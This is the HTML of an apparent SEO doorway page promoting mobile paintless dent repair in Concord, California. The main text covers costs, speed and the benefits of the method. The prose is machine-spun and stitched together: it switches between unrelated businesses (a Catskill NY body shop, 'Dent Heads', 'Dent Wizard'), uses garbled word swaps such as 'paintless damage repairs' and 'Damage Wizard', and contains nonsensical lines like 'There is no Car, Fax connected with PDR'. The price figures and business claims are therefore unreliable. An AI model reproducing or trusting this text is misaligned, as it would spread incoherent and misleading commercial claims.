(max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap"></noscript>

        <style>
*,body,html{font-family:Open Sans,sans-serif!important}</style>
        
      
      
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #7cb342">
<p class="h4-title nav-logo-text text-black">Ly</p>
</div>


      <h3 class="nav-title">[Keyword]</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt="Benefits of Mobile Dent Removal Near Me thumbnail" src="https://i.ytimg.com/vi/GRUYoUb_V08/hqdefault.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title">Benefits of Mobile Dent Removal Near Me</h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>4 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
How Much Does Mobile Dent Removal Near Me Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
How Much Does Car Dent Removal Near Me Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
Is Mobile Paintless Dent Repair Expensive</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
 Info About Mobile Dent Removal Near Me</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">
How Much Does Mobile Dent Removal Near Me Cost</h1>
<p class="p__0">Here, at Charlie's CARSTAR Automobile Body in Catskill, NY, we use not only paintless damage repairs, however also hail damage car repair work, 24/7 mishap assistance, fleet services and automobile accident repairs. We are at hand every step of the way, communicating with insurance provider, tow services, cars and truck leasings, handling documents and anything else you might require so that you don't have to turn anywhere else.</p>
<p class="p__1">You are simply covering it up. Paintless damage repair completely brings back the automobile's body. At Dent Heads, our specialists utilize unique tools for pressing the dent back out from the within the body. We do this using a mindful approach with absolute precision. The initial factory finish isn't altered, and there are no issues about overspray or paint color distinctions.</p>
<iframe width="560" height="315" alt="Mobile Dent Removal Concord" type="text/html" src="https://www.youtube.com/embed/FdA--0ymCyQ" frameborder="0"></iframe><br><br><p class="p__2">There is no Car, Fax connected with PDR, as it's the least invasive alternative readily available for damage repair work. Your car will keep its initial worth. It is also essential to know that we are insurance approved and usually a preferred technique of repair work due to the much faster turnaround times and keeping whatever original.</p>
<h2 style="clear:both" id="content-section-2">
How Much Does Car Dent Removal Near Me Cost</h2>
<p class="p__3">Paintless damage repair work is effective. Since our technicians are pressing the damage back out, it takes a fraction of the time to carry out the repair using this technique than it does the conventional technique.</p>
<p class="p__4">Plus we can perform the repair in just a few hours. Paintless Damage Repair Uses a Green Service offers a sustainable and environment-friendly option to traditional repair work.</p>
<p class="p__5">We use the current innovations to repair hail damage, door dings and dents without affecting your initial paint job. HOW DOES PAINTLESS DENT REPAIR WORK WORK? Using special tools, Damage Wizard can restore your car to its initial condition. The PDR procedure is finished at a fraction of the cost in a portion of the time! Paintless Dent Repair is a specialized and meticulous process (<a href="https://paintlessdentrepairconcord.mystrikingly.com/">concord paintless dent repair</a>).</p>
<h2 style="clear:both" id="content-section-3">
Is Mobile Paintless Dent Repair Expensive</h2>
<p class="p__6">Dent Wizard is dedicated to technology and development. We have actually perfected this process over thirty years to become the world leader. We keep an automobile's value Damages and dings reduce the resale value of cars (concord ca paintless dent repair). Paintless Dent Repair work returns automobiles to the initial factory condition without affecting the factory paint surface. <a href="https://bit.ly/dent-removal-near-me">concord ca mobile dent repair</a>.</p>
<p class="p__7">This is an approach of eliminating minor dents and dings without having to change panels or strip and replace paint. Rather, knowledgeable professionals thoroughly hand-tool damages and dings to remove them. What are the advantages of this approach? Whereas conventional dent repair work approaches can take days to a week or longer to finish, PDRs can be finished within a couple of short hours (or less).</p>
<div style="width: 100%; text-align: right"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Concord Ca Auto Dent Removal" data-src="https://i.ytimg.com/vi/GRUYoUb_V08/hqdefault.jpg"><span style="display:none" itemprop="caption">Dent Pro Concord</span></div></div><br><br><p class="p__8">Whereas the price quote for standard dent repair work can vary anywhere from $300 to $500 or more, PDR is readily available at a portion of the cost. For an average cost of $50 to $150, your damages and dings can be gotten rid of by premium experts. When dealing with a reliable body store, you can have damages eliminated without ever knowing that they had existed.</p>
<h3 style="clear:both" id="content-section-4">
 Info About Mobile Dent Removal Near Me</h3>
<p class="p__9">The dent sitting on your vehicle's body could have been a mysterious appearance, result of a fender bender or from a heavy particle's fall. The noticeable damage would now require immediate attention, and what if we informed you that there is another way apart from the traditional damage repair technique one that would have a minimal effect on your vehicle's original factory-finish bodywork.</p>
<p class="p__10">Rather of resolving the damage repair work process and then bring back the harmed paintwork, in this technique, the service technician will access the broken area of the car from below the dent and press it back to restore its previous shape. This alternative is viable till the time the body pane's underside location is available to the automobile technician.</p>
<div style="clear:both"></div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3143.5145550610287!2d-122.03915958467559!3d38.011782079716966!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808560a0c0d9f8b5%3A0x67631251b1ed511b!2sPaintless%20Dent%20Repair%20%7C%20Dent%20Erasers%20LLC!5e0!3m2!1sen!2sus!4v1643440216372!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe><p class="p__11">Following are the numerous advantages that a paintless dent repair will have for your car, on the environment and your pocket: Comparing the paintless dent repair with the conventional approaches, the former conserves a great deal of time with its fast repair method with fewer steps. The latter is an in-depth and lengthy process where first the auto work repair work is done, followed by paint repair work and after that the extra time required for the paint to dry up.</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3&media=https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/logo.png&description=Benefits%20of%20Mobile%20Dent%20Removal%20Near%20Me" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20Benefits%20of%20Mobile%20Dent%20Removal%20Near%20Me&body=https%3A%2F%2Fcar-dent-removal-oakley.bayareapaintlessdentrepair.com%2Fpage%2Fbenefits-mobile-dent-removal-near-2twL5EmLPpi3" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
How Much Does Mobile Dent Removal Near Me Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
How Much Does Car Dent Removal Near Me Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
Is Mobile Paintless Dent Repair Expensive</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
 Info About Mobile Dent Removal Near Me</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post The Future Of Car Maintenance: Mobile Dent Repair" href="/page/the-future-of-car-maintenance-mobile-dent-repair" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.primetimepdr.com/wp-content/uploads/2021/03/Paintless-Dent-Repair-scaled.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">The Future Of Car Maintenance: Mobile Dent Repair</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>6 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post Mobile Dent Repair Services: What To Expect" href="/page/mobile-dent-repair-services-what-to-expect" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://www.gerbercollision.com/includes/uploads/Articles/pdr-service.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair Services: What To Expect</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>5 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Mobile Dent Repair: How It Works And Why It Matters" href="/page/mobile-dent-repair-how-it-works-and-why-it-matters" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://mccormickautobody.com/wp-content/uploads/2020/03/paintless-dent-repair-spring-hill.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair: How It Works And Why It Matters</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #7cb342">
<p class="h4-title nav-logo-text text-black">Ly</p>
</div>


          
          <h3 class="nav-title">[Keyword]</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.primetimepdr.com/wp-content/uploads/2021/03/Paintless-Dent-Repair-scaled.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Future Of Car Maintenance: Mobile Dent Repair" href="/page/the-future-of-car-maintenance-mobile-dent-repair" class="clickable">
                          <p class="h4-title page-card-header-xs">The Future Of Car Maintenance: Mobile Dent Repair</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 02, 24</div>
              <div class="page-card-info-divider"></div>
              <div>6 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://www.gerbercollision.com/includes/uploads/Articles/pdr-service.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair Services: What To Expect" href="/page/mobile-dent-repair-services-what-to-expect" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair Services: What To Expect</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 29, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://mccormickautobody.com/wp-content/uploads/2020/03/paintless-dent-repair-spring-hill.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: How It Works And Why It Matters" href="/page/mobile-dent-repair-how-it-works-and-why-it-matters" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: How It Works And Why It Matters</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 29, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
